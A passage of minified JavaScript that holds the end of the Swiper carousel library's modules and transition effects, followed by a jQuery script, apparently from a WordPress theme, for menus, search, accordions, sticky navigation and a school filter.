e=C();e.removeEventListener("visibilitychange",c)}),Object.assign(n.autoplay,{pause:l,run:a,start:r,stop:o})},function({swiper:d,extendParams:e,on:t}){e({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,n=!1;function s(){var i=d.thumbs.swiper;if(i){var n=i.clickedIndex,e=i.clickedSlide;if(!(e&&z(e).hasClass(d.params.thumbs.slideThumbActiveClass)||null==n)){let t;if(t=i.params.loop?parseInt(z(i.clickedSlide).attr("data-swiper-slide-index"),10):n,d.params.loop){let e=d.activeIndex;d.slides.eq(e).hasClass(d.params.slideDuplicateClass)&&(d.loopFix(),d._clientLeft=d.$wrapperEl[0].clientLeft,e=d.activeIndex);i=d.slides.eq(e).prevAll(`[data-swiper-slide-index="${t}"]`).eq(0).index(),n=d.slides.eq(e).nextAll(`[data-swiper-slide-index="${t}"]`).eq(0).index();t=void 0===i||void 0!==n&&n-e<e-i?n:i}d.slideTo(t)}}}function a(){var e=d.params["thumbs"];if(i)return!1;i=!0;const t=d.constructor;return e.swiper instanceof t?(d.thumbs.swiper=e.swiper,Object.assign(d.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(d.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):c(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.thumbs.swiper=new t(e),n=!0),d.thumbs.swiper.$el.addClass(d.params.thumbs.thumbsContainerClass),d.thumbs.swiper.on("tap",s),!0}function r(n){const s=d.thumbs.swiper;if(s){var a,r,o="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView,l=d.params.thumbs.autoScrollOffset,c=l&&!s.params.loop;if(d.realIndex!==s.realIndex||c){let e=s.activeIndex,t,i;i=s.params.loop?(s.slides.eq(e).hasClass(s.params.slideDuplicateClass)&&(s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft,e=s.activeIndex),a=s.slides.eq(e).prevAll(`[data-swiper-slide-index="${d.realIndex}"]`).eq(0).index(),r=s.slides.eq(e).nextAll(`[data-swiper-slide-index="${d.realIndex}"]`).eq(0).index(),t=void 0===a?r:void 0===r?a:r-e==e-a?1<s.params.slidesPerGroup?r:e:r-e<e-a?r:a,d.activeIndex>d.previousIndex?"next":"prev"):(t=d.realIndex,t>d.previousIndex?"next":"prev"),c&&(t+="next"===i?l:-1*l),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(t)<0&&(s.params.centeredSlides?t=t>e?t-Math.floor(o/2)+1:t+Math.floor(o/2)-1:t>e&&s.params.slidesPerGroup,s.slideTo(t,n?0:void 0))}let t=1;var i=d.params.thumbs.slideThumbActiveClass;if(1<d.params.slidesPerView&&!d.params.centeredSlides&&(t=d.params.slidesPerView),d.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),s.slides.removeClass(i),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let e=0;e<t;e+=1)s.$wrapperEl.children(`[data-swiper-slide-index="${d.realIndex+e}"]`).addClass(i);else for(let e=0;e<t;e+=1)s.slides.eq(d.realIndex+e).addClass(i)}}d.thumbs={swiper:null},t("beforeInit",()=>{var e=d.params["thumbs"];e&&e.swiper&&(a(),r(!0))}),t("slideChange update resize observerUpdate",()=>{d.thumbs.swiper&&r()}),t("setTransition",(e,t)=>{const i=d.thumbs.swiper;i&&i.setTransition(t)}),t("beforeDestroy",()=>{const e=d.thumbs.swiper;e&&n&&e&&e.destroy()}),Object.assign(d.thumbs,{init:a,update:r})},function({swiper:p,extendParams:e,emit:f,once:m}){e({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(p,{freeMode:{onTouchMove:function(){const{touchEventsData:e,touches:t}=p;0===e.velocities.length&&e.velocities.push({position:t[p.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[p.isHorizontal()?"currentX":"currentY"],time:v()})},onTouchEnd:function({currentPos:a}){const{params:r,$wrapperEl:o,rtlTranslate:l,snapGrid:c,touchEventsData:d}=p;var e=v()-d.touchStartTime;if(a<-p.minTranslate())p.slideTo(p.activeIndex);else if(a>-p.maxTranslate())p.slides.length<c.length?p.slideTo(c.length-1):p.slideTo(p.slides.length-1);else{if(r.freeMode.momentum){1<d.velocities.length?(h=d.velocities.pop(),u=d.velocities.pop(),a=h.position-u.position,u=h.time-u.time,p.velocity=a/u,p.velocity/=2,Math.abs(p.velocity)<r.freeMode.minimumVelocity&&(p.velocity=0),(150<u||300<v()-h.time)&&(p.velocity=0)):p.velocity=0,p.velocity*=r.freeMode.momentumVelocityRatio,d.velocities.length=0;let e=1e3*r.freeMode.momentumRatio;var u=p.velocity*e;let i=p.translate+u;l&&(i=-i);let t=!1,n;var h=20*Math.abs(p.velocity)*r.freeMode.momentumBounceRatio;let s;if(i<p.maxTranslate())r.freeMode.momentumBounce?(i+p.maxTranslate()<-h&&(i=p.maxTranslate()-h),n=p.maxTranslate(),t=!0,d.allowMomentumBounce=!0):i=p.maxTranslate(),r.loop&&r.centeredSlides&&(s=!0);else if(i>p.minTranslate())r.freeMode.momentumBounce?(i-p.minTranslate()>h&&(i=p.minTranslate()+h),n=p.minTranslate(),t=!0,d.allowMomentumBounce=!0):i=p.minTranslate(),r.loop&&r.centeredSlides&&(s=!0);else if(r.freeMode.sticky){let t;for(let e=0;e<c.length;e+=1)if(c[e]>-i){t=e;break}i=Math.abs(c[t]-i)<Math.abs(c[t-1]-i)||"next"===p.swipeDirection?c[t]:c[t-1],i=-i}if(s&&m("transitionEnd",()=>{p.loopFix()}),0!==p.velocity)e=l?Math.abs((-i-p.translate)/p.velocity):Math.abs((i-p.translate)/p.velocity),r.freeMode.sticky&&(u=Math.abs((l?-i:i)-p.translate),h=p.slidesSizesGrid[p.activeIndex],e=u<h?r.speed:u<2*h?1.5*r.speed:2.5*r.speed);else if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode.momentumBounce&&t?(p.updateProgress(n),p.setTransition(e),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating=!0,o.transitionEnd(()=>{p&&!p.destroyed&&d.allowMomentumBounce&&(f("momentumBounce"),p.setTransition(r.speed),setTimeout(()=>{p.setTranslate(n),o.transitionEnd(()=>{p&&!p.destroyed&&p.transitionEnd()})},0))})):p.velocity?(f("_freeModeNoMomentumRelease"),p.updateProgress(i),p.setTransition(e),p.setTranslate(i),p.transitionStart(!0,p.swipeDirection),p.animating||(p.animating=!0,o.transitionEnd(()=>{p&&!p.destroyed&&p.transitionEnd()}))):p.updateProgress(i),p.updateActiveIndex(),p.updateSlidesClasses()}else{if(r.freeMode.sticky)return void p.slideToClosest();r.freeMode&&f("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||e>=r.longSwipesMs)&&(p.updateProgress(),p.updateActiveIndex(),p.updateSlidesClasses())}}}})},function({swiper:h,extendParams:e}){e({grid:{rows:1,fill:"column"}});let p,f,m;h.grid={initSlides:e=>{var t=h.params["slidesPerView"],{rows:i,fill:n}=h.params.grid;f=p/i,m=Math.floor(e/i),p=Math.floor(e/i)===e/i?e:Math.ceil(e/i)*i,"auto"!==t&&"row"===n&&(p=Math.max(p,t*i))},updateSlide:(e,t,i,n)=>{var s,a,{slidesPerGroup:r,spaceBetween:o}=h.params,{rows:l,fill:c}=h.params.grid;let d,u;"row"===c&&1<r?(a=e-l*r*(s=Math.floor(e/(r*l))),i=0===s?r:Math.min(Math.ceil((i-s*l*r)/l),r),u=Math.floor(a/i),d=a-u*i+s*r,r=d+u*p/l,t.css({"-webkit-order":r,order:r})):"column"===c?(d=Math.floor(e/l),u=e-d*l,(d>m||d===m&&u===l-1)&&(u+=1,u>=l&&(u=0,d+=1))):(u=Math.floor(e/f),d=e-u*f),t.css(n("margin-top"),0!==u?o&&`${o}px`:"")},updateWrapperSize:(e,i,t)=>{var{spaceBetween:n,centeredSlides:s,roundLengths:a}=h.params,r=h.params.grid["rows"];if(h.virtualSize=(e+n)*p,h.virtualSize=Math.ceil(h.virtualSize/r)-n,h.$wrapperEl.css({[t("width")]:`${h.virtualSize+n}px`}),s){i.splice(0,i.length);const o=[];for(let t=0;t<i.length;t+=1){let e=i[t];a&&(e=Math.floor(e)),i[t]<h.virtualSize+i[0]&&o.push(e)}i.push(...o)}}}},function({swiper:e}){Object.assign(e,{appendSlide:function(t){const{$wrapperEl:i,params:e}=this;if(e.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);else i.append(t);e.loop&&this.loopCreate(),e.observer||this.update()}.bind(e),prependSlide:function(t){const{params:e,$wrapperEl:i,activeIndex:n}=this;e.loop&&this.loopDestroy();let s=n+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.prepend(t[e]);s=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer||this.update(),this.slideTo(s,0,!1)}.bind(e),addSlide:function(t,i){var n=this;const{$wrapperEl:s,params:a,activeIndex:e}=n;let r=e;a.loop&&(r-=n.loopedSlides,n.loopDestroy(),n.slides=s.children(`.${a.slideClass}`));var o=n.slides.length;if(t<=0)n.prependSlide(i);else if(o<=t)n.appendSlide(i);else{let e=r>t?r+1:r;const l=[];for(let e=o-1;e>=t;--e){const c=n.slides.eq(e);c.remove(),l.unshift(c)}if("object"==typeof i&&"length"in i){for(let e=0;e<i.length;e+=1)i[e]&&s.append(i[e]);e=r>t?r+i.length:r}else s.append(i);for(let e=0;e<l.length;e+=1)s.append(l[e]);a.loop&&n.loopCreate(),a.observer||n.update(),a.loop?n.slideTo(e+n.loopedSlides,0,!1):n.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var i=this;const{params:e,$wrapperEl:n,activeIndex:s}=i;let a=s;e.loop&&(a-=i.loopedSlides,i.loopDestroy(),i.slides=n.children(`.${e.slideClass}`));let r=a,o;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)o=t[e],i.slides[o]&&i.slides.eq(o).remove(),o<r&&--r;r=Math.max(r,0)}else o=t,i.slides[o]&&i.slides.eq(o).remove(),o<r&&--r,r=Math.max(r,0);e.loop&&i.loopCreate(),e.observer||i.update(),e.loop?i.slideTo(r+i.loopedSlides,0,!1):i.slideTo(r,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function({swiper:o,extendParams:e,on:t}){e({fadeEffect:{crossFade:!1,transformEl:null}}),N({effect:"fade",swiper:o,on:t,setTranslate:()=>{var e=o["slides"],n=o.params.fadeEffect;for(let i=0;i<e.length;i+=1){var s=o.slides.eq(i);let e=-s[0].swiperSlideOffset;o.params.virtualTranslate||(e-=o.translate);let t=0;o.isHorizontal()||(t=e,e=0);var a=o.params.fadeEffect.crossFade?Math.max(1-Math.abs(s[0].progress),0):1+Math.min(Math.max(s[0].progress,-1),0);const r=F(n,s);r.css({opacity:a}).transform(`translate3d(${e}px, ${t}px, 0px)`)}},setTransition:e=>{var t=o.params.fadeEffect["transformEl"];const i=t?o.slides.find(t):o.slides;i.transition(e),B({swiper:o,duration:e,transformEl:t,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!o.params.cssMode})})},function({swiper:y,extendParams:e,on:t}){e({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),N({effect:"cube",swiper:y,on:t,setTranslate:()=>{const{$el:e,$wrapperEl:t,slides:o,width:i,height:n,rtlTranslate:l,size:c,browser:s}=y;var a,r,d=y.params.cubeEffect,u=y.isHorizontal(),h=y.virtual&&y.params.virtual.enabled;let p=0,f;d.shadow&&(u?(f=t.find(".swiper-cube-shadow"),0===f.length&&(f=z('<div class="swiper-cube-shadow"></div>'),t.append(f)),f.css({height:`${i}px`})):(f=e.find(".swiper-cube-shadow"),0===f.length&&(f=z('<div class="swiper-cube-shadow"></div>'),e.append(f))));for(let r=0;r<o.length;r+=1){const b=o.eq(r);let e=r;h&&(e=parseInt(b.attr("data-swiper-slide-index"),10));let t=90*e,i=Math.floor(t/360);l&&(t=-t,i=Math.floor(-t/360));var m=Math.max(Math.min(b[0].progress,1),-1);let n=0,s=0,a=0;e%4==0?(n=4*-i*c,a=0):(e-1)%4==0?(n=0,a=4*-i*c):(e-2)%4==0?(n=c+4*i*c,a=c):(e-3)%4==0&&(n=-c,a=3*c+4*c*i),l&&(n=-n),u||(s=n,n=0);var g=`rotateX(${u?0:-t}deg) rotateY(${u?t:0}deg) translate3d(${n}px, ${s}px, ${a}px)`;if(m<=1&&-1<m&&(p=90*e+90*m,l&&(p=90*-e-90*m)),b.transform(g),d.slideShadows){let e=u?b.find(".swiper-slide-shadow-left"):b.find(".swiper-slide-shadow-top"),t=u?b.find(".swiper-slide-shadow-right"):b.find(".swiper-slide-shadow-bottom");0===e.length&&(e=z(`<div class="swiper-slide-shadow-${u?"left":"top"}"></div>`),b.append(e)),0===t.length&&(t=z(`<div class="swiper-slide-shadow-${u?"right":"bottom"}"></div>`),b.append(t)),e.length&&(e[0].style.opacity=Math.max(-m,0)),t.length&&(t[0].style.opacity=Math.max(m,0))}}t.css({"-webkit-transform-origin":`50% 50% -${c/2}px`,"transform-origin":`50% 50% -${c/2}px`}),d.shadow&&(u?f.transform(`translate3d(0px, ${i/2+d.shadowOffset}px, ${-i/2}px) rotateX(90deg) rotateZ(0deg) scale(${d.shadowScale})`):(v=Math.abs(p)-90*Math.floor(Math.abs(p)/90),r=1.5-(Math.sin(2*v*Math.PI/360)/2+Math.cos(2*v*Math.PI/360)/2),a=d.shadowScale,v=d.shadowScale/r,r=d.shadowOffset,f.transform(`scale3d(${a}, 1, ${v}) translate3d(0px, ${n/2+r}px, ${-n/2/v}px) rotateX(-90deg)`)));var v=s.isSafari||s.isWebView?-c/2:0;t.transform(`translate3d(0px,0,${v}px) rotateX(${y.isHorizontal()?0:p}deg) rotateY(${y.isHorizontal()?-p:0}deg)`)},setTransition:e=>{const{$el:t,slides:i}=y;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),y.params.cubeEffect.shadow&&!y.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:h,extendParams:e,on:t}){e({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),N({effect:"flip",swiper:h,on:t,setTranslate:()=>{const{slides:r,rtlTranslate:o}=h;var l=h.params.flipEffect;for(let a=0;a<r.length;a+=1){const d=r.eq(a);let i=d[0].progress;h.params.flipEffect.limitRotation&&(i=Math.max(Math.min(d[0].progress,1),-1));var c=d[0].swiperSlideOffset;let e=-180*i,t=0,n=h.params.cssMode?-c-h.translate:-c,s=0;if(h.isHorizontal()?o&&(e=-e):(s=n,n=0,t=-e,e=0),d[0].style.zIndex=-Math.abs(Math.round(i))+r.length,l.slideShadows){let e=h.isHorizontal()?d.find(".swiper-slide-shadow-left"):d.find(".swiper-slide-shadow-top"),t=h.isHorizontal()?d.find(".swiper-slide-shadow-right"):d.find(".swiper-slide-shadow-bottom");0===e.length&&(e=X(l,d,h.isHorizontal()?"left":"top")),0===t.length&&(t=X(l,d,h.isHorizontal()?"right":"bottom")),e.length&&(e[0].style.opacity=Math.max(-i,0)),t.length&&(t[0].style.opacity=Math.max(i,0))}c=`translate3d(${n}px, ${s}px, 0px) rotateX(${t}deg) rotateY(${e}deg)`;const u=F(l,d);u.transform(c)}},setTransition:e=>{var t=h.params.flipEffect["transformEl"];const i=t?h.slides.find(t):h.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),B({swiper:h,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!h.params.cssMode})})},function({swiper:n,extendParams:e,on:t}){e({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),N({effect:"coverflow",swiper:n,on:t,setTranslate:()=>{const{width:e,height:t,slides:l,slidesSizesGrid:c}=n;var d=n.params.coverflowEffect,u=n.isHorizontal(),i=n.translate,h=u?e/2-i:t/2-i,p=u?d.rotate:-d.rotate,f=d.depth;for(let o=0,e=l.length;o<e;o+=1){const v=l.eq(o);var m=c[o],g=(h-v[0].swiperSlideOffset-m/2)/m*d.modifier;let e=u?p*g:0,t=u?0:p*g,i=-f*Math.abs(g),n=d.stretch;"string"==typeof n&&-1!==n.indexOf("%")&&(n=parseFloat(d.stretch)/100*m);let s=u?0:n*g,a=u?n*g:0,r=1-(1-d.scale)*Math.abs(g);Math.abs(a)<.001&&(a=0),Math.abs(s)<.001&&(s=0),Math.abs(i)<.001&&(i=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(r)<.001&&(r=0);m=`translate3d(${a}px,${s}px,${i}px)  rotateX(${t}deg) rotateY(${e}deg) scale(${r})`;const b=F(d,v);if(b.transform(m),v[0].style.zIndex=1-Math.abs(Math.round(g)),d.slideShadows){let e=u?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),t=u?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===e.length&&(e=X(d,v,u?"left":"top")),0===t.length&&(t=X(d,v,u?"right":"bottom")),e.length&&(e[0].style.opacity=0<g?g:0),t.length&&(t[0].style.opacity=0<-g?-g:0)}}},setTransition:e=>{var t=n.params.coverflowEffect["transformEl"];const i=t?n.slides.find(t):n.slides;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:v,extendParams:e,on:t}){e({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}}),N({effect:"creative",swiper:v,on:t,setTranslate:()=>{const{slides:s,$wrapperEl:e,slidesSizesGrid:t}=v;var a=v.params.creativeEffect;const r=a["progressMultiplier"];var i,o=v.params.centeredSlides;o&&(i=t[0]/2-v.params.slidesOffsetBefore||0,e.transform(`translateX(calc(50% - ${i}px))`));for(let n=0;n<s.length;n+=1){const h=s.eq(n);var l=h[0].progress;const p=Math.min(Math.max(h[0].progress,-a.limitProgress),a.limitProgress);let e=p;o||(e=Math.min(Math.max(h[0].originalProgress,-a.limitProgress),a.limitProgress));var c=h[0].swiperSlideOffset;const f=[v.params.cssMode?-c-v.translate:-c,0,0],m=[0,0,0];let t=!1;v.isHorizontal()||(f[1]=f[0],f[0]=0);let i={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};p<0?(i=a.next,t=!0):0<p&&(i=a.prev,t=!0),f.forEach((e,t)=>{f[t]=`calc(${e}px + (${t=i.translate[t],"string"==typeof t?t:`${t}px`} * ${Math.abs(p*r)}))`}),m.forEach((e,t)=>{m[t]=i.rotate[t]*Math.abs(p*r)}),h[0].style.zIndex=-Math.abs(Math.round(l))+s.length;var d=f.join(", "),u=`rotateX(${m[0]}deg) rotateY(${m[1]}deg) rotateZ(${m[2]}deg)`,c=e<0?`scale(${1+(1-i.scale)*e*r})`:`scale(${1-(1-i.scale)*e*r})`,l=e<0?1+(1-i.opacity)*e*r:1-(1-i.opacity)*e*r,u=`translate3d(${d}) ${u} ${c}`;if(t&&i.shadow||!t){let e=h.children(".swiper-slide-shadow");0===e.length&&i.shadow&&(e=X(a,h)),e.length&&(c=a.shadowPerProgress?p*(1/a.limitProgress):p,e[0].style.opacity=Math.min(Math.max(Math.abs(c),0),1))}const g=F(a,h);g.transform(u).css({opacity:l}),i.origin&&g.css("transform-origin",i.origin)}},setTransition:e=>{var t=v.params.creativeEffect["transformEl"];const i=t?v.slides.find(t):v.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:v,duration:e,transformEl:t,allSlides:!0})},perspective:()=>v.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!v.params.cssMode})})},function({swiper:x,extendParams:e,on:t}){e({cardsEffect:{slideShadows:!0,transformEl:null}}),N({effect:"cards",swiper:x,on:t,setTranslate:()=>{const{slides:o,activeIndex:l}=x;var c=x.params.cardsEffect,{startTranslate:d,isTouched:u}=x.touchEventsData,h=x.translate;for(let r=0;r<o.length;r+=1){const y=o.eq(r);var p=y[0].progress,f=Math.min(Math.max(p,-4),4);let e=y[0].swiperSlideOffset;x.params.centeredSlides&&!x.params.cssMode&&x.$wrapperEl.transform(`translateX(${x.minTranslate()}px)`),x.params.centeredSlides&&x.params.cssMode&&(e-=o[0].swiperSlideOffset);let t=x.params.cssMode?-e-x.translate:-e,i=0;var m=-100*Math.abs(f);let n=1,s=-2*f,a=8-.75*Math.abs(f);var g=(r===l||r===l-1)&&0<f&&f<1&&(u||x.params.cssMode)&&h<d,v=(r===l||r===l+1)&&f<0&&-1<f&&(u||x.params.cssMode)&&d<h;(g||v)&&(v=(1-Math.abs((Math.abs(f)-.5)/.5))**.5,s+=-28*f*v,n+=-.5*v,a+=96*v,i=`${-25*v*Math.abs(f)}%`),t=f<0?`calc(${t}px + (${a*Math.abs(f)}%))`:0<f?`calc(${t}px + (-${a*Math.abs(f)}%))`:`${t}px`,x.isHorizontal()||(b=i,i=t,t=b);var b=f<0?`${1+(1-n)*f}`:`${1-(1-n)*f}`,b=`
        translate3d(${t}, ${i}, ${m}px)
        rotateZ(${s}deg)
        scale(${b})
      `;if(c.slideShadows){let e=y.find(".swiper-slide-shadow");0===e.length&&(e=X(c,y)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(f)-.5)/.5,0),1))}y[0].style.zIndex=-Math.abs(Math.round(p))+o.length;const w=F(c,y);w.transform(b)}},setTransition:e=>{var t=x.params.cardsEffect["transformEl"];const i=t?x.slides.find(t):x.slides;i.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:x,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!x.params.cssMode})})}];return L.use(j),L}),function(a){var e,t,i,n=a("body");function s(e,t){e.html(t)}function r(e){height=e.outerHeight(),i.css({paddingTop:.5*height,marginTop:-.5*height})}a.fn.exists=function(e){var t=[].slice.call(arguments,1);return this.length&&e.call(this,t),this},a.fn.slideFadeToggle=function(e,t,i){return this.animate({opacity:"toggle",height:"toggle",padding:"toggle"},e,t,i)},a(function(){n.removeClass("preload")}),function(){const e=document.querySelectorAll('[class*="fade-"]');observer=new IntersectionObserver(e=>{e.forEach(e=>{0<e.intersectionRatio&&(e.target.classList.add("loaded"),observer.unobserve(e.target))})},{rootMargin:"0px 0px -20%"}),e.forEach(e=>{observer.observe(e)})}(),e=a("#top"),t=e.children(".nav-wrap").children(".nav"),e.on("click","#menu-toggle",function(){n.hasClass("search-open")||(n.toggleClass("nav-open"),console.log("s")),n.removeClass("search-open")}),e.on("click","#search-toggle",function(){n.toggleClass("search-open").removeClass("nav-open")}),a("#site-overlay").on("click",function(){n.removeClass("search-open nav-open")}),t.on("swiperight",function(){n.removeClass("nav-open search-open")}),a("#top .nav-wrap .nav .menu > .menu-item-has-children").on("click",function(e){var t=a(this).children(".sub-menu");t.is(":visible")||(e.preventDefault(),t.slideToggle())}).on("mouseenter",function(e){a("#site-overlay").addClass("visible")}).on("mouseleave",function(e){a("#site-overlay").removeClass("visible")}),a("#site-header").find(".has-aside").each(function(){var e=a(this),t=e.find("aside").find(".content-wrap"),i=t.html(),n=e.children(".sub-menu").find("a").filter(function(){return a(this).data("content")});e.on("mouseleave",function(){setTimeout(function(){s(t,i)},100)}),n.each(function(){var e=a(this).data("content"),t=document.createElement("div");t.innerHTML=e;for(var i,n=t.getElementsByTagName("img"),s=0;s<n.length;s++)i=n[s].src,(new Image).src=i}).on("mouseenter",function(){e=a(this),s(t,e.data("content"))})}),a(".wp-block-metropolis-container .question").on("click",function(e){a(e.target).closest(".answer").length||jQuery(this).children(".answer").stop().slideFadeToggle(250,function(){a(this).closest(".question").removeClass("is-closed")}).closest(".question").toggleClass(function(){return a(this).is(".is-open")?"is-open is-closed":"is-open"})}),function(){const e=document.querySelectorAll(".wp-block-navigation.is-style-sticky");observer=new IntersectionObserver(e=>{e.forEach(e=>{!e.isIntersecting&&e.boundingClientRect.y<0?e.target.classList.add("stuck"):e.target.classList.remove("stuck")})},{threshold:1}),e.forEach(e=>{observer.observe(e)})}(),t=a(".is-style-split"),i=a("#bottom"),t.each(function(){var e,t=a(this).parent(),i=t.prev(),n=t.next(),i=i.css("background-color"),n=n.css("background-color");t.parent().is("#page-content-wrapper")&&t.is(":last-child")?(r(t),window.onresize=function(){clearTimeout(e),e=setTimeout(r(t),100)},t.css({background:i})):t.css({background:"linear-gradient(to bottom, "+i+", "+i+" 50%, "+n+" calc(50% + 1px), "+n+" 100%)"})}),jQuery("#school-filter select").change(function(){var e,t=jQuery(this).val();"URLSearchParams"in window?(e=new URLSearchParams(window.location.search),""==t?e.delete("school"):e.set("school",t),window.location.search=e.toString()):window.location.href=function(e,t,i){if(i=i||window.location.href,(s=new RegExp("([?&])"+e+"=.*?(&|#|$)(.*)","gi")).test(i))return null!=t?i.replace(s,"$1"+e+"="+t+"$2$3"):(i=(n=i.split("#"))[0].replace(s,"$1$3").replace(/(&|\?)$/,""),void 0!==n[1]&&null!==n[1]&&(i+="#"+n[1]),i);if(null==t)return i;var n,s=-1!==i.indexOf("?")?"&":"?";return i=(n=i.split("#"))[0]+s+e+"="+t,void 0!==n[1]&&null!==n[1]&&(i+="#"+n[1]),i}("school",t)}),jQuery("#resource-nav select").change(function(){var e=jQuery(this).val();window.location.href=e})}(jQuery);